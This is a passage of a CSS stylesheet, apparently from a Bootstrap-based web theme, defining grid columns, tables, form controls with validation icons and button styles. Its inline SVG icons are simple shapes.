  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-sm-10,
  .col-sm-11,
  .col-sm-12,
  .col-xl,
  .col-xl-1,
  .col-xl-2,
  .col-xl-3,
  .col-xl-4,
  .col-xl-5,
  .col-xl-6,
  .col-xl-7,
  .col-xl-8,
  .col-xl-9,
  .col-xl-10,
  .col-xl-11,
  .col-xl-12,
  .col-xs,
  .col-xs-1,
  .col-xs-2,
  .col-xs-3,
  .col-xs-4,
  .col-xs-5,
  .col-xs-6,
  .col-xs-7,
  .col-xs-8,
  .col-xs-9,
  .col-xs-10,
  .col-xs-11,
  .col-xs-12 {
    padding-right: 15px;
    padding-left: 15px;
  }
}
@media (min-width: 768px) {
  .col-lg,
  .col-lg-1,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12,
  .col-md,
  .col-md-1,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-md-10,
  .col-md-11,
  .col-md-12,
  .col-sm,
  .col-sm-1,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-sm-10,
  .col-sm-11,
  .col-sm-12,
  .col-xl,
  .col-xl-1,
  .col-xl-2,
  .col-xl-3,
  .col-xl-4,
  .col-xl-5,
  .col-xl-6,
  .col-xl-7,
  .col-xl-8,
  .col-xl-9,
  .col-xl-10,
  .col-xl-11,
  .col-xl-12,
  .col-xs,
  .col-xs-1,
  .col-xs-2,
  .col-xs-3,
  .col-xs-4,
  .col-xs-5,
  .col-xs-6,
  .col-xs-7,
  .col-xs-8,
  .col-xs-9,
  .col-xs-10,
  .col-xs-11,
  .col-xs-12 {
    padding-right: 15px;
    padding-left: 15px;
  }
}
@media (min-width: 992px) {
  .col-lg,
  .col-lg-1,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12,
  .col-md,
  .col-md-1,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-md-10,
  .col-md-11,
  .col-md-12,
  .col-sm,
  .col-sm-1,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-sm-10,
  .col-sm-11,
  .col-sm-12,
  .col-xl,
  .col-xl-1,
  .col-xl-2,
  .col-xl-3,
  .col-xl-4,
  .col-xl-5,
  .col-xl-6,
  .col-xl-7,
  .col-xl-8,
  .col-xl-9,
  .col-xl-10,
  .col-xl-11,
  .col-xl-12,
  .col-xs,
  .col-xs-1,
  .col-xs-2,
  .col-xs-3,
  .col-xs-4,
  .col-xs-5,
  .col-xs-6,
  .col-xs-7,
  .col-xs-8,
  .col-xs-9,
  .col-xs-10,
  .col-xs-11,
  .col-xs-12 {
    padding-right: 15px;
    padding-left: 15px;
  }
}
@media (min-width: 1200px) {
  .col-lg,
  .col-lg-1,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12,
  .col-md,
  .col-md-1,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-md-10,
  .col-md-11,
  .col-md-12,
  .col-sm,
  .col-sm-1,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-sm-10,
  .col-sm-11,
  .col-sm-12,
  .col-xl,
  .col-xl-1,
  .col-xl-2,
  .col-xl-3,
  .col-xl-4,
  .col-xl-5,
  .col-xl-6,
  .col-xl-7,
  .col-xl-8,
  .col-xl-9,
  .col-xl-10,
  .col-xl-11,
  .col-xl-12,
  .col-xs,
  .col-xs-1,
  .col-xs-2,
  .col-xs-3,
  .col-xs-4,
  .col-xs-5,
  .col-xs-6,
  .col-xs-7,
  .col-xs-8,
  .col-xs-9,
  .col-xs-10,
  .col-xs-11,
  .col-xs-12 {
    padding-right: 15px;
    padding-left: 15px;
  }
}
.col-xs-1 {
  float: left;
  width: 8.33333%;
}
.col-xs-2 {
  float: left;
  width: 16.66667%;
}
.col-xs-3 {
  float: left;
  width: 25%;
}
.col-xs-4 {
  float: left;
  width: 33.33333%;
}
.col-xs-5 {
  float: left;
  width: 41.66667%;
}
.col-xs-6 {
  float: left;
  width: 50%;
}
.col-xs-7 {
  float: left;
  width: 58.33333%;
}
.col-xs-8 {
  float: left;
  width: 66.66667%;
}
.col-xs-9 {
  float: left;
  width: 75%;
}
.col-xs-10 {
  float: left;
  width: 83.33333%;
}
.col-xs-11 {
  float: left;
  width: 91.66667%;
}
.col-xs-12 {
  float: left;
  width: 100%;
}
.pull-xs-0 {
  right: auto;
}
.pull-xs-1 {
  right: 8.33333%;
}
.pull-xs-2 {
  right: 16.66667%;
}
.pull-xs-3 {
  right: 25%;
}
.pull-xs-4 {
  right: 33.33333%;
}
.pull-xs-5 {
  right: 41.66667%;
}
.pull-xs-6 {
  right: 50%;
}
.pull-xs-7 {
  right: 58.33333%;
}
.pull-xs-8 {
  right: 66.66667%;
}
.pull-xs-9 {
  right: 75%;
}
.pull-xs-10 {
  right: 83.33333%;
}
.pull-xs-11 {
  right: 91.66667%;
}
.pull-xs-12 {
  right: 100%;
}
.push-xs-0 {
  left: auto;
}
.push-xs-1 {
  left: 8.33333%;
}
.push-xs-2 {
  left: 16.66667%;
}
.push-xs-3 {
  left: 25%;
}
.push-xs-4 {
  left: 33.33333%;
}
.push-xs-5 {
  left: 41.66667%;
}
.push-xs-6 {
  left: 50%;
}
.push-xs-7 {
  left: 58.33333%;
}
.push-xs-8 {
  left: 66.66667%;
}
.push-xs-9 {
  left: 75%;
}
.push-xs-10 {
  left: 83.33333%;
}
.push-xs-11 {
  left: 91.66667%;
}
.push-xs-12 {
  left: 100%;
}
.offset-xs-1 {
  margin-left: 8.33333%;
}
.offset-xs-2 {
  margin-left: 16.66667%;
}
.offset-xs-3 {
  margin-left: 25%;
}
.offset-xs-4 {
  margin-left: 33.33333%;
}
.offset-xs-5 {
  margin-left: 41.66667%;
}
.offset-xs-6 {
  margin-left: 50%;
}
.offset-xs-7 {
  margin-left: 58.33333%;
}
.offset-xs-8 {
  margin-left: 66.66667%;
}
.offset-xs-9 {
  margin-left: 75%;
}
.offset-xs-10 {
  margin-left: 83.33333%;
}
.offset-xs-11 {
  margin-left: 91.66667%;
}
@media (min-width: 576px) {
  .col-sm-1 {
    float: left;
    width: 8.33333%;
  }
  .col-sm-2 {
    float: left;
    width: 16.66667%;
  }
  .col-sm-3 {
    float: left;
    width: 25%;
  }
  .col-sm-4 {
    float: left;
    width: 33.33333%;
  }
  .col-sm-5 {
    float: left;
    width: 41.66667%;
  }
  .col-sm-6 {
    float: left;
    width: 50%;
  }
  .col-sm-7 {
    float: left;
    width: 58.33333%;
  }
  .col-sm-8 {
    float: left;
    width: 66.66667%;
  }
  .col-sm-9 {
    float: left;
    width: 75%;
  }
  .col-sm-10 {
    float: left;
    width: 83.33333%;
  }
  .col-sm-11 {
    float: left;
    width: 91.66667%;
  }
  .col-sm-12 {
    float: left;
    width: 100%;
  }
  .pull-sm-0 {
    right: auto;
  }
  .pull-sm-1 {
    right: 8.33333%;
  }
  .pull-sm-2 {
    right: 16.66667%;
  }
  .pull-sm-3 {
    right: 25%;
  }
  .pull-sm-4 {
    right: 33.33333%;
  }
  .pull-sm-5 {
    right: 41.66667%;
  }
  .pull-sm-6 {
    right: 50%;
  }
  .pull-sm-7 {
    right: 58.33333%;
  }
  .pull-sm-8 {
    right: 66.66667%;
  }
  .pull-sm-9 {
    right: 75%;
  }
  .pull-sm-10 {
    right: 83.33333%;
  }
  .pull-sm-11 {
    right: 91.66667%;
  }
  .pull-sm-12 {
    right: 100%;
  }
  .push-sm-0 {
    left: auto;
  }
  .push-sm-1 {
    left: 8.33333%;
  }
  .push-sm-2 {
    left: 16.66667%;
  }
  .push-sm-3 {
    left: 25%;
  }
  .push-sm-4 {
    left: 33.33333%;
  }
  .push-sm-5 {
    left: 41.66667%;
  }
  .push-sm-6 {
    left: 50%;
  }
  .push-sm-7 {
    left: 58.33333%;
  }
  .push-sm-8 {
    left: 66.66667%;
  }
  .push-sm-9 {
    left: 75%;
  }
  .push-sm-10 {
    left: 83.33333%;
  }
  .push-sm-11 {
    left: 91.66667%;
  }
  .push-sm-12 {
    left: 100%;
  }
  .offset-sm-0 {
    margin-left: 0;
  }
  .offset-sm-1 {
    margin-left: 8.33333%;
  }
  .offset-sm-2 {
    margin-left: 16.66667%;
  }
  .offset-sm-3 {
    margin-left: 25%;
  }
  .offset-sm-4 {
    margin-left: 33.33333%;
  }
  .offset-sm-5 {
    margin-left: 41.66667%;
  }
  .offset-sm-6 {
    margin-left: 50%;
  }
  .offset-sm-7 {
    margin-left: 58.33333%;
  }
  .offset-sm-8 {
    margin-left: 66.66667%;
  }
  .offset-sm-9 {
    margin-left: 75%;
  }
  .offset-sm-10 {
    margin-left: 83.33333%;
  }
  .offset-sm-11 {
    margin-left: 91.66667%;
  }
}
@media (min-width: 768px) {
  .col-md-1 {
    float: left;
    width: 8.33333%;
  }
  .col-md-2 {
    float: left;
    width: 16.66667%;
  }
  .col-md-3 {
    float: left;
    width: 25%;
  }
  .col-md-4 {
    float: left;
    width: 33.33333%;
  }
  .col-md-5 {
    float: left;
    width: 41.66667%;
  }
  .col-md-6 {
    float: left;
    width: 50%;
  }
  .col-md-7 {
    float: left;
    width: 58.33333%;
  }
  .col-md-8 {
    float: left;
    width: 66.66667%;
  }
  .col-md-9 {
    float: left;
    width: 75%;
  }
  .col-md-10 {
    float: left;
    width: 83.33333%;
  }
  .col-md-11 {
    float: left;
    width: 91.66667%;
  }
  .col-md-12 {
    float: left;
    width: 100%;
  }
  .pull-md-0 {
    right: auto;
  }
  .pull-md-1 {
    right: 8.33333%;
  }
  .pull-md-2 {
    right: 16.66667%;
  }
  .pull-md-3 {
    right: 25%;
  }
  .pull-md-4 {
    right: 33.33333%;
  }
  .pull-md-5 {
    right: 41.66667%;
  }
  .pull-md-6 {
    right: 50%;
  }
  .pull-md-7 {
    right: 58.33333%;
  }
  .pull-md-8 {
    right: 66.66667%;
  }
  .pull-md-9 {
    right: 75%;
  }
  .pull-md-10 {
    right: 83.33333%;
  }
  .pull-md-11 {
    right: 91.66667%;
  }
  .pull-md-12 {
    right: 100%;
  }
  .push-md-0 {
    left: auto;
  }
  .push-md-1 {
    left: 8.33333%;
  }
  .push-md-2 {
    left: 16.66667%;
  }
  .push-md-3 {
    left: 25%;
  }
  .push-md-4 {
    left: 33.33333%;
  }
  .push-md-5 {
    left: 41.66667%;
  }
  .push-md-6 {
    left: 50%;
  }
  .push-md-7 {
    left: 58.33333%;
  }
  .push-md-8 {
    left: 66.66667%;
  }
  .push-md-9 {
    left: 75%;
  }
  .push-md-10 {
    left: 83.33333%;
  }
  .push-md-11 {
    left: 91.66667%;
  }
  .push-md-12 {
    left: 100%;
  }
  .offset-md-0 {
    margin-left: 0;
  }
  .offset-md-1 {
    margin-left: 8.33333%;
  }
  .offset-md-2 {
    margin-left: 16.66667%;
  }
  .offset-md-3 {
    margin-left: 25%;
  }
  .offset-md-4 {
    margin-left: 33.33333%;
  }
  .offset-md-5 {
    margin-left: 41.66667%;
  }
  .offset-md-6 {
    margin-left: 50%;
  }
  .offset-md-7 {
    margin-left: 58.33333%;
  }
  .offset-md-8 {
    margin-left: 66.66667%;
  }
  .offset-md-9 {
    margin-left: 75%;
  }
  .offset-md-10 {
    margin-left: 83.33333%;
  }
  .offset-md-11 {
    margin-left: 91.66667%;
  }
}
@media (min-width: 992px) {
  .col-lg-1 {
    float: left;
    width: 8.33333%;
  }
  .col-lg-2 {
    float: left;
    width: 16.66667%;
  }
  .col-lg-3 {
    float: left;
    width: 25%;
  }
  .col-lg-4 {
    float: left;
    width: 33.33333%;
  }
  .col-lg-5 {
    float: left;
    width: 41.66667%;
  }
  .col-lg-6 {
    float: left;
    width: 50%;
  }
  .col-lg-7 {
    float: left;
    width: 58.33333%;
  }
  .col-lg-8 {
    float: left;
    width: 66.66667%;
  }
  .col-lg-9 {
    float: left;
    width: 75%;
  }
  .col-lg-10 {
    float: left;
    width: 83.33333%;
  }
  .col-lg-11 {
    float: left;
    width: 91.66667%;
  }
  .col-lg-12 {
    float: left;
    width: 100%;
  }
  .pull-lg-0 {
    right: auto;
  }
  .pull-lg-1 {
    right: 8.33333%;
  }
  .pull-lg-2 {
    right: 16.66667%;
  }
  .pull-lg-3 {
    right: 25%;
  }
  .pull-lg-4 {
    right: 33.33333%;
  }
  .pull-lg-5 {
    right: 41.66667%;
  }
  .pull-lg-6 {
    right: 50%;
  }
  .pull-lg-7 {
    right: 58.33333%;
  }
  .pull-lg-8 {
    right: 66.66667%;
  }
  .pull-lg-9 {
    right: 75%;
  }
  .pull-lg-10 {
    right: 83.33333%;
  }
  .pull-lg-11 {
    right: 91.66667%;
  }
  .pull-lg-12 {
    right: 100%;
  }
  .push-lg-0 {
    left: auto;
  }
  .push-lg-1 {
    left: 8.33333%;
  }
  .push-lg-2 {
    left: 16.66667%;
  }
  .push-lg-3 {
    left: 25%;
  }
  .push-lg-4 {
    left: 33.33333%;
  }
  .push-lg-5 {
    left: 41.66667%;
  }
  .push-lg-6 {
    left: 50%;
  }
  .push-lg-7 {
    left: 58.33333%;
  }
  .push-lg-8 {
    left: 66.66667%;
  }
  .push-lg-9 {
    left: 75%;
  }
  .push-lg-10 {
    left: 83.33333%;
  }
  .push-lg-11 {
    left: 91.66667%;
  }
  .push-lg-12 {
    left: 100%;
  }
  .offset-lg-0 {
    margin-left: 0;
  }
  .offset-lg-1 {
    margin-left: 8.33333%;
  }
  .offset-lg-2 {
    margin-left: 16.66667%;
  }
  .offset-lg-3 {
    margin-left: 25%;
  }
  .offset-lg-4 {
    margin-left: 33.33333%;
  }
  .offset-lg-5 {
    margin-left: 41.66667%;
  }
  .offset-lg-6 {
    margin-left: 50%;
  }
  .offset-lg-7 {
    margin-left: 58.33333%;
  }
  .offset-lg-8 {
    margin-left: 66.66667%;
  }
  .offset-lg-9 {
    margin-left: 75%;
  }
  .offset-lg-10 {
    margin-left: 83.33333%;
  }
  .offset-lg-11 {
    margin-left: 91.66667%;
  }
}
@media (min-width: 1200px) {
  .col-xl-1 {
    float: left;
    width: 8.33333%;
  }
  .col-xl-2 {
    float: left;
    width: 16.66667%;
  }
  .col-xl-3 {
    float: left;
    width: 25%;
  }
  .col-xl-4 {
    float: left;
    width: 33.33333%;
  }
  .col-xl-5 {
    float: left;
    width: 41.66667%;
  }
  .col-xl-6 {
    float: left;
    width: 50%;
  }
  .col-xl-7 {
    float: left;
    width: 58.33333%;
  }
  .col-xl-8 {
    float: left;
    width: 66.66667%;
  }
  .col-xl-9 {
    float: left;
    width: 75%;
  }
  .col-xl-10 {
    float: left;
    width: 83.33333%;
  }
  .col-xl-11 {
    float: left;
    width: 91.66667%;
  }
  .col-xl-12 {
    float: left;
    width: 100%;
  }
  .pull-xl-0 {
    right: auto;
  }
  .pull-xl-1 {
    right: 8.33333%;
  }
  .pull-xl-2 {
    right: 16.66667%;
  }
  .pull-xl-3 {
    right: 25%;
  }
  .pull-xl-4 {
    right: 33.33333%;
  }
  .pull-xl-5 {
    right: 41.66667%;
  }
  .pull-xl-6 {
    right: 50%;
  }
  .pull-xl-7 {
    right: 58.33333%;
  }
  .pull-xl-8 {
    right: 66.66667%;
  }
  .pull-xl-9 {
    right: 75%;
  }
  .pull-xl-10 {
    right: 83.33333%;
  }
  .pull-xl-11 {
    right: 91.66667%;
  }
  .pull-xl-12 {
    right: 100%;
  }
  .push-xl-0 {
    left: auto;
  }
  .push-xl-1 {
    left: 8.33333%;
  }
  .push-xl-2 {
    left: 16.66667%;
  }
  .push-xl-3 {
    left: 25%;
  }
  .push-xl-4 {
    left: 33.33333%;
  }
  .push-xl-5 {
    left: 41.66667%;
  }
  .push-xl-6 {
    left: 50%;
  }
  .push-xl-7 {
    left: 58.33333%;
  }
  .push-xl-8 {
    left: 66.66667%;
  }
  .push-xl-9 {
    left: 75%;
  }
  .push-xl-10 {
    left: 83.33333%;
  }
  .push-xl-11 {
    left: 91.66667%;
  }
  .push-xl-12 {
    left: 100%;
  }
  .offset-xl-0 {
    margin-left: 0;
  }
  .offset-xl-1 {
    margin-left: 8.33333%;
  }
  .offset-xl-2 {
    margin-left: 16.66667%;
  }
  .offset-xl-3 {
    margin-left: 25%;
  }
  .offset-xl-4 {
    margin-left: 33.33333%;
  }
  .offset-xl-5 {
    margin-left: 41.66667%;
  }
  .offset-xl-6 {
    margin-left: 50%;
  }
  .offset-xl-7 {
    margin-left: 58.33333%;
  }
  .offset-xl-8 {
    margin-left: 66.66667%;
  }
  .offset-xl-9 {
    margin-left: 75%;
  }
  .offset-xl-10 {
    margin-left: 83.33333%;
  }
  .offset-xl-11 {
    margin-left: 91.66667%;
  }
}
.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 1rem;
}
.table td,
.table th {
  padding: 0.75rem;
  vertical-align: top;
  border-top: 2px solid #f6f6f6;
}
.table thead th {
  vertical-align: bottom;
  border-bottom: 4px solid #f6f6f6;
}
.table tbody + tbody {
  border-top: 4px solid #f6f6f6;
}
.table .table {
  background-color: #fff;
}
.table-sm td,
.table-sm th {
  padding: 0.3rem;
}
.table-bordered,
.table-bordered td,
.table-bordered th {
  border: 2px solid #f6f6f6;
}
.table-bordered thead td,
.table-bordered thead th {
  border-bottom-width: 4px;
}
.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(0, 0, 0, 0.05);
}
.table-active,
.table-active > td,
.table-active > th,
.table-hover .table-active:hover,
.table-hover .table-active:hover > td,
.table-hover .table-active:hover > th,
.table-hover tbody tr:hover {
  background-color: rgba(0, 0, 0, 0.075);
}
.table-success,
.table-success > td,
.table-success > th {
  background-color: #dff0d8;
}
.table-hover .table-success:hover,
.table-hover .table-success:hover > td,
.table-hover .table-success:hover > th {
  background-color: #d0e9c6;
}
.table-info,
.table-info > td,
.table-info > th {
  background-color: #d9edf7;
}
.table-hover .table-info:hover,
.table-hover .table-info:hover > td,
.table-hover .table-info:hover > th {
  background-color: #c4e3f3;
}
.table-warning,
.table-warning > td,
.table-warning > th {
  background-color: #fcf8e3;
}
.table-hover .table-warning:hover,
.table-hover .table-warning:hover > td,
.table-hover .table-warning:hover > th {
  background-color: #faf2cc;
}
.table-danger,
.table-danger > td,
.table-danger > th {
  background-color: #f2dede;
}
.table-hover .table-danger:hover,
.table-hover .table-danger:hover > td,
.table-hover .table-danger:hover > th {
  background-color: #ebcccc;
}
.thead-inverse th {
  color: #fff;
  background-color: #373a3c;
}
.thead-default th {
  color: #7a7a7a;
  background-color: #f6f6f6;
}
.table-inverse {
  color: #f6f6f6;
  background-color: #373a3c;
}
.table-inverse td,
.table-inverse th,
.table-inverse thead th {
  border-color: #7a7a7a;
}
.table-inverse.table-bordered {
  border: 0;
}
.table-responsive {
  display: block;
  width: 100%;
  min-height: 0;
  overflow-x: auto;
}
.table-reflow thead {
  float: left;
}
.table-reflow tbody {
  display: block;
  white-space: nowrap;
}
.table-reflow td,
.table-reflow th {
  border-top: 2px solid #f6f6f6;
  border-left: 2px solid #f6f6f6;
}
.table-reflow td:last-child,
.table-reflow th:last-child {
  border-right: 2px solid #f6f6f6;
}
.table-reflow tbody:last-child tr:last-child td,
.table-reflow tbody:last-child tr:last-child th,
.table-reflow tfoot:last-child tr:last-child td,
.table-reflow tfoot:last-child tr:last-child th,
.table-reflow thead:last-child tr:last-child td,
.table-reflow thead:last-child tr:last-child th {
  border-bottom: 2px solid #f6f6f6;
}
.table-reflow tr {
  float: left;
}
.table-reflow tr td,
.table-reflow tr th {
  display: block !important;
  border: 2px solid #f6f6f6;
}
.form-control {
  display: block;
  width: 100%;
  padding: 0.5rem 0.75rem;
  font-size: 1rem;
  line-height: 1.25;
  color: #7a7a7a;
  background-color: #fff;
  background-image: none;
  background-clip: padding-box;
  border: 2px solid rgba(0, 0, 0, 0.25);
  border-radius: 0;
}
.form-control::-ms-expand {
  background-color: transparent;
  border: 0;
}
.form-control:focus {
  color: #7a7a7a;
  background-color: #fff;
  border-color: #5c5c5c;
  outline: none;
}
.form-control::-webkit-input-placeholder {
  color: #999;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #999;
  opacity: 1;
}
.form-control::placeholder {
  color: #999;
  opacity: 1;
}
.form-control:disabled,
.form-control[readonly] {
  background-color: #f6f6f6;
  opacity: 1;
}
.form-control:disabled {
  cursor: not-allowed;
}
select.form-control:not([size]):not([multiple]) {
  height: calc(2.5rem - 4px);
}
select.form-control:focus::-ms-value {
  color: #7a7a7a;
  background-color: #fff;
}
.form-control-file,
.form-control-range {
  display: block;
}
.col-form-label {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  margin-bottom: 0;
}
.col-form-label-lg {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  font-size: 0.9375rem;
}
.col-form-label-sm {
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  font-size: 0.875rem;
}
.col-form-legend {
  margin-bottom: 0;
  font-size: 1rem;
}
.col-form-legend,
.form-control-static {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
.form-control-static {
  line-height: 1.25;
  border: solid transparent;
  border-width: 1px 0;
}
.form-control-static.form-control-lg,
.form-control-static.form-control-sm,
.input-group-lg > .form-control-static.form-control,
.input-group-lg > .form-control-static.input-group-addon,
.input-group-lg > .input-group-btn > .form-control-static.btn,
.input-group-sm > .form-control-static.form-control,
.input-group-sm > .form-control-static.input-group-addon,
.input-group-sm > .input-group-btn > .form-control-static.btn {
  padding-right: 0;
  padding-left: 0;
}
.form-control-sm,
.input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  border-radius: 0.2rem;
}
.input-group-sm > .input-group-btn > select.btn:not([size]):not([multiple]),
.input-group-sm > select.form-control:not([size]):not([multiple]),
.input-group-sm > select.input-group-addon:not([size]):not([multiple]),
select.form-control-sm:not([size]):not([multiple]) {
  height: 1.8125rem;
}
.form-control-lg,
.input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  padding: 0.75rem 1.5rem;
  font-size: 0.9375rem;
  border-radius: 0.3rem;
}
.input-group-lg > .input-group-btn > select.btn:not([size]):not([multiple]),
.input-group-lg > select.form-control:not([size]):not([multiple]),
.input-group-lg > select.input-group-addon:not([size]):not([multiple]),
select.form-control-lg:not([size]):not([multiple]) {
  height: 2.75rem;
}
.form-group {
  margin-bottom: 1rem;
}
.form-text {
  display: block;
  margin-top: 0.25rem;
}
.form-check {
  position: relative;
  display: block;
  margin-bottom: 0.75rem;
}
.form-check + .form-check {
  margin-top: -0.25rem;
}
.form-check.disabled .form-check-label {
  color: #7a7a7a;
  cursor: not-allowed;
}
.form-check-label {
  padding-left: 1.25rem;
  margin-bottom: 0;
  cursor: pointer;
}
.form-check-input {
  position: absolute;
  margin-top: 0.25rem;
  margin-left: -1.25rem;
}
.form-check-input:only-child {
  position: static;
}
.form-check-inline {
  position: relative;
  display: inline-block;
  padding-left: 1.25rem;
  margin-bottom: 0;
  vertical-align: middle;
  cursor: pointer;
}
.form-check-inline + .form-check-inline {
  margin-left: 0.75rem;
}
.form-check-inline.disabled {
  color: #7a7a7a;
  cursor: not-allowed;
}
.form-control-feedback {
  margin-top: 0.25rem;
}
.form-control-danger,
.form-control-success,
.form-control-warning {
  padding-right: 2.25rem;
  background-repeat: no-repeat;
  background-position: center right 0.625rem;
  background-size: 1.25rem 1.25rem;
}
.has-success .custom-control,
.has-success .form-check-inline,
.has-success .form-check-label,
.has-success .form-control-feedback,
.has-success .form-control-label {
  color: #4cbb6c;
}
.has-success .form-control {
  border-color: #4cbb6c;
}
.has-success .form-control:focus {
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #96d7a9;
}
.has-success .input-group-addon {
  color: #4cbb6c;
  border-color: #4cbb6c;
  background-color: #e0f3e5;
}
.has-success .form-control-success {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#4cbb6c' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");
}
.has-warning .custom-control,
.has-warning .form-check-inline,
.has-warning .form-check-label,
.has-warning .form-control-feedback,
.has-warning .form-control-label {
  color: #ff9a52;
}
.has-warning .form-control {
  border-color: #ff9a52;
}
.has-warning .form-control:focus {
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ffd6b8;
}
.has-warning .input-group-addon {
  color: #ff9a52;
  border-color: #ff9a52;
  background-color: #fff;
}
.has-warning .form-control-warning {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#ff9a52' d='M4.4 5.324h-.8v-2.46h.8zm0 1.42h-.8V5.89h.8zM3.76.63L.04 7.075c-.115.2.016.425.26.426h7.397c.242 0 .372-.226.258-.426C6.726 4.924 5.47 2.79 4.253.63c-.113-.174-.39-.174-.494 0z'/%3E%3C/svg%3E");
}
.has-danger .custom-control,
.has-danger .form-check-inline,
.has-danger .form-check-label,
.has-danger .form-control-feedback,
.has-danger .form-control-label {
  color: #ff4c4c;
}
.has-danger .form-control {
  border-color: #ff4c4c;
}
.has-danger .form-control:focus {
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ffb2b2;
}
.has-danger .input-group-addon {
  color: #ff4c4c;
  border-color: #ff4c4c;
  background-color: #fff;
}
.has-danger .form-control-danger {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='#ff4c4c' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E");
}
@media (min-width: 576px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .form-control-static {
    display: inline-block;
  }
  .form-inline .input-group {
    display: inline-table;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .input-group .form-control,
  .form-inline .input-group .input-group-addon,
  .form-inline .input-group .input-group-btn {
    width: auto;
  }
  .form-inline .input-group > .form-control {
    width: 100%;
  }
  .form-inline .form-check,
  .form-inline .form-control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-check {
    display: inline-block;
    margin-top: 0;
  }
  .form-inline .form-check-label {
    padding-left: 0;
  }
  .form-inline .form-check-input {
    position: relative;
    margin-left: 0;
  }
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
}
.btn {
  display: inline-block;
  font-weight: 400;
  line-height: 1.25;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  border: 2px solid transparent;
  padding: 0.5rem 1rem;
  font-size: 1rem;
  border-radius: 0;
}
.btn.active.focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn:active:focus,
.btn:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.btn.focus,
.btn:focus,
.btn:hover {
  text-decoration: none;
}
.btn.active,
.btn:active {
  background-image: none;
  outline: 0;
}
.btn.disabled,
.btn:disabled {
  cursor: not-allowed;
  opacity: 0.65;
}
a.btn.disabled,
fieldset[disabled] a.btn {
  pointer-events: none;
}
.btn-primary {
  color: #fff;
  background-color: #2fb5d2;
  border-color: transparent;
}
.btn-primary.focus,
.btn-primary:focus,
.btn-primary:hover {
  color: #fff;
  background-color: #2592a9;
  border-color: transparent;
}
.btn-primary.active,
.btn-primary:active,
.open > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #2592a9;
  border-color: transparent;
  background-image: none;
}
.btn-primary.active.focus,
.btn-primary.active:focus,
.btn-primary.active:hover,
.btn-primary:active.focus,
.btn-primary:active:focus,
.btn-primary:active:hover,
.open > .btn-primary.dropdown-toggle.focus,
.open > .btn-primary.dropdown-toggle:focus,
.open > .btn-primary.dropdown-toggle:hover {
  color: #fff;
  background-color: #1e788c;
  border-color: transparent;
}
.btn-primary.disabled.focus,
.btn-primary.disabled:focus,
.btn-primary.disabled:hover,
.btn-primary:disabled.focus,
.btn-primary:disabled:focus,
.btn-primary:disabled:hover {
